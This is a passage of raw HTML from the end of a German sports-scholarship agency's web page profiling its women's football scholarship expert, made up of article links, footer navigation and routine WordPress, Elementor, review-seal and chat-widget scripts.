href="https://www.athletes-usa.de/uni-transfer/">Transfer während eines Sportstipendiums: Chancen und Risiken!</a> </li> <li> <a href="https://www.athletes-usa.de/beste-universitaeten-in-den-usa/">Die besten Universitäten in den USA &#8211; Campustour in North Carolina</a> </li> <li> <a href="https://www.athletes-usa.de/von-freiburg-in-die-usa-frauenfussball-usa/">Frauenfußball USA: Von Freiburg in die USA</a> </li> <li> <a href="https://www.athletes-usa.de/sichtungstraining-fussballstipendium/">Sichtungstraining und Showcase für dein Fussballstipendium in den USA oder Kanada (Termine für 2023, 2024 und 2025)</a> </li> <li> <a href="https://www.athletes-usa.de/tagesablauf-college-usa/">Tagesablauf mit einem Fußballstipendium an einem College in den USA</a> </li> <li> <a href="https://www.athletes-usa.de/frauenfussball-stipendium-expertin-karoline-heinze/" aria-current="page">Karoline Heinze: Athletes USA&#8217;s Expertin für Frauenfußball-Stipendien in den USA</a> </li> <li> <a href="https://www.athletes-usa.de/college-wie-familie/">Fussball.de Interview mit Athletes USA Spieler Luca Dähn: &#8220;COLLEGE WIE FAMILIE&#8221;</a> </li> <li> <a href="https://www.athletes-usa.de/alexander-langer-mls/">Von einem Fußballstipendium in den USA zur Trainerkarriere in der MLS: Alex Langer&#8217;s ungewöhnlicher Weg</a> </li> <li> <a href="https://www.athletes-usa.de/sportstipendium-chancen/">Wie stehen meine Chancen auf ein Sportstipendium in den USA?</a> </li> <li> <a href="https://www.athletes-usa.de/ligasystem-college-sport/">Ligasystem im US-College Sport &#8211; NCAA, NAIA und NJCAA</a> </li> <li> <a href="https://www.athletes-usa.de/profifussball-und-sportstipendium-usa/">Profifussball und Sportstipendium in den USA</a> </li> <li> <a href="https://www.athletes-usa.de/janne-hintze-phoenix-arizona-usa-fussballstipendium/">365 Tage gutes Wetter &#8211; Janne Hintze in Arizona, USA mit einem Fussballstipendium</a> </li> <li> <a href="https://www.athletes-usa.de/jonas-lindner-fussballstipendium-usa/">Meister und Master in New Jersey &#8211; Jonas Lindner mit einem Fussballstipendium in den USA</a> </li> <li> <a href="https://www.athletes-usa.de/sportbuzzer-cedric-szymczak-fussballstipendium-athletesusa/">Sportbuzzer: &#8220;Cedric Szymczak studiert und kickt ab Januar in den USA&#8221;</a> </li> <li> <a href="https://www.athletes-usa.de/222-athletesusa-sportler/">222 Athletes USA Sportler haben im letzten Jahr ein Sportstipendium erhalten!</a> </li> </ul> </aside></div><footer data-elementor-type="footer" data-elementor-id="438" class="elementor elementor-438 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-26e06ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26e06ea" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1a10d1" data-id="c1a10d1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3358ef0 elementor-widget elementor-widget-html" data-id="3358ef0" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<noscript>
<a href="https://www.provenexpert.com/de-de/athletes-usa-deutschland?utm_source=seals&utm_campaign=proseal&utm_medium=profile&utm_content=953e9eef-a6a4-4fbc-88d0-6170f856bf6f" target="_blank" title="Kundenbewertungen & Erfahrungen zu Athletes USA - Deutschland" class="pe-pro-seal-more-infos">Mehr Infos</a>
</noscript>
<script nowprocket src="https://s.provenexpert.net/seals/proseal.js"></script>
<script nowprocket id="proSeal">window.addEventListener('load', function(event){
window.provenExpert.proSeal({
widgetId: "953e9eef-a6a4-4fbc-88d0-6170f856bf6f",
language:"de-DE",
bannerColor: "#0DB1CD",
textColor: "#FFFFFF",
showReviews: true,
hideDate: true,
hideName: false,
hideOnMobile: false,
bottom: "130px",
stickyToSide: "right",
googleStars: true,
zIndex: "9999",
displayReviewer: false,
displayReviewerLastName: false,
})
});</script></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-2853ddff elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2853ddff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba876f4" data-id="ba876f4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-662815c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="662815c" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-135c40b" data-id="135c40b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2025c3e elementor-widget elementor-widget-heading" data-id="2025c3e" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de">Home</a></h2></div></div><div class="elementor-element elementor-element-a423ffd elementor-widget elementor-widget-heading" data-id="a423ffd" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/was-ist-ein-sportstipendium/">Sportstipendium USA</a></h2></div></div><div class="elementor-element elementor-element-7bf1b8a elementor-widget elementor-widget-heading" data-id="7bf1b8a" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/fragen-und-antworten">Häufig gestellte Fragen</a></h2></div></div><div class="elementor-element elementor-element-6ab1cbd elementor-widget elementor-widget-heading" data-id="6ab1cbd" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/uber-uns">Über uns</a></h2></div></div><div class="elementor-element elementor-element-87273d0 elementor-widget elementor-widget-heading" data-id="87273d0" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletesusa.org/de/university-placement/" target="_blank">Unsere Pakete</a></h2></div></div><div class="elementor-element elementor-element-b5a4d82 elementor-widget elementor-widget-heading" data-id="b5a4d82" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/erfahrungsberichte/">Erfahrungsberichte</a></h2></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ed4f3b" data-id="5ed4f3b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-d73568d elementor-widget elementor-widget-heading" data-id="d73568d" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Sportarten</h2></div></div><div class="elementor-element elementor-element-1c64b44 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c64b44" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://athletes-usa.de/fussballstipendium/"> <span class="elementor-icon-list-text">Fussball</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://athletes-usa.de/golfstipendium/"> <span class="elementor-icon-list-text">Golf</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://athletes-usa.de/leichtathletik/"> <span class="elementor-icon-list-text">Leichtathletik</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://athletes-usa.de/tennis/"> <span class="elementor-icon-list-text">Tennis</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://athletes-usa.de/sportstipendium/"> <span class="elementor-icon-list-text">Weitere Sportarten</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a23bd83" data-id="a23bd83" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2ec1ece elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="2ec1ece" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-xs" href="https://athletes-usa.de/sportstipendium/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Chancenschätzung</span> </span> </a></div></div></div></div></div></div></section></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-7478313 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="7478313" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57bda79" data-id="57bda79" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-4ba729a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4ba729a" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d66646" data-id="9d66646" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-494ceb5 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="494ceb5" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://athletes-usa.de"> <img width="1198" height="596" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201198%20596'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1708" alt="" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png 1198w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-300x149.png 300w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-1024x509.png 1024w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-768x382.png 768w" data-lazy-sizes="(max-width: 1198px) 100vw, 1198px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png"/><noscript><img width="1198" height="596" src="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png" class="attachment-full size-full wp-image-1708" alt="" srcset="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png 1198w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-300x149.png 300w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-1024x509.png 1024w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-768x382.png 768w" sizes="(max-width: 1198px) 100vw, 1198px"/></noscript> </a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a654686" data-id="a654686" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-60f41e8 elementor-widget elementor-widget-text-editor" data-id="60f41e8" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Copyright 2008-2026 Athletes USA LLC</p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4135e4f" data-id="4135e4f" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-93f86e2 elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="93f86e2" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5a51f33" href="https://www.instagram.com/athletesusa.germany/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f0b808d" href="https://www.facebook.com/SportstipendiumAthletesUSA/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i aria-hidden="true" class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7c0f469" href="https://www.youtube.com/channel/UCre3r3UoFebBVt7Gu1sdjBg" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i aria-hidden="true" class="fab fa-youtube"></i> </a> </span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2bfd883" data-id="2bfd883" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a028268 elementor-widget elementor-widget-html" data-id="a028268" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=7nijAOKxs90xiEGZU6qYk25dUJHeDxYFeBsDIrkK7L5GJ9Cn0RwQwDAy4eZE"></script></span></div></div></div></div></div></section></div></div></div></section>
</footer>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>jQuery(function(){
jQuery(window).on("init.icegram", function(e, ig){
if(typeof ig!=='undefined'&&typeof ig.messages!=='undefined'){
jQuery(ig.messages).each(function(i, msg){
if(this.el.find('form[id^=wpforms]').length > 0){
var form=this.el.find('form');
this.el.find('input[type="submit"]').addClass('wpforms-submit');
form.addClass('wpforms-validate wpforms-form');
if(form.data('token')){
jQuery('<input type="hidden" class="wpforms-token" name="wpforms[token]" />')
.val(form.data('token'))
.appendTo(form);
}}
});
}});
});</script>
<script>var sbiajaxurl="https://www.athletes-usa.de/wp-admin/admin-ajax.php";</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/etkurbge/fr3qx.js' type="text/javascript"></script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.athletes-usa.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.athletes-usa.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.athletes-usa.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fed6eea892"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6216,"title":"Karoline%20Heinze%3A%20Athletes%20USA%27s%20Expertin%20f%C3%BCr%20Frauenfu%C3%9Fball-Stipendien%20in%20den%20USA","excerpt":"","featuredImage":"https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/05\/Screenshot-2023-05-28-at-3.41.52-PM.png"}};
//# sourceURL=elementor-frontend-js-before</script>
<script type="text/javascript" src="//www.athletes-usa.de/wp-content/cache/wpfc-minified/e46f2df3f2b937369804315e42748413/fr3r8.js" id="elementor-frontend-js"></script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/lkzpb6hs/fr8p9.js' type="text/javascript"></script>
<script id="chaty-front-end-js-extra">var chaty_settings={"ajax_url":"https://www.athletes-usa.de/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"b2646bc439","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Frag uns!","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"32b3246679","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"2","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Email","value":"germany@athletesusa.org","hover_text":"Email","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"/\u003E\u003Cpath d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"/\u003E\u003Cpath d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"/\u003E\u003Cpath d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"/\u003E\u003Cpath d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":0,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:germany@athletesusa.org","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"32b3246679","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"4915906131858","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHallo \ud83d\ude42 Wie k&ouml;nnen wir dir helfen?\u003C/p\u003E\r\n\u003Cp\u003ELiebe Gr&uuml;&szlig;e, Athletes USA\u003C/p\u003E","wp_popup_headline":"WhatsApp","wp_popup_nickname":"Athletes USA","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=4915906131858","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"32b3246679","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/e4o87mte/fr3qx.js' type="text/javascript"></script>
<script id="icegram_main_js-js-extra">var icegram_pre_data={"ajax_url":"https://www.athletes-usa.de/wp-admin/admin-ajax.php","post_obj":{"is_home":false,"page_id":6216,"action":"display_messages","shortcodes":[],"cache_compatibility":"yes","device":"laptop"}};
//# sourceURL=icegram_main_js-js-extra</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/m1fihowl/fr3qw.js' type="text/javascript"></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.athletes-usa.de\/wp-admin\/admin-ajax.php","nonce":"571e2bb937","urls":{"assets":"https:\/\/www.athletes-usa.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.athletes-usa.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.athletes-usa.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/lyhm77pz/fr3qw.js' type="text/javascript"></script>
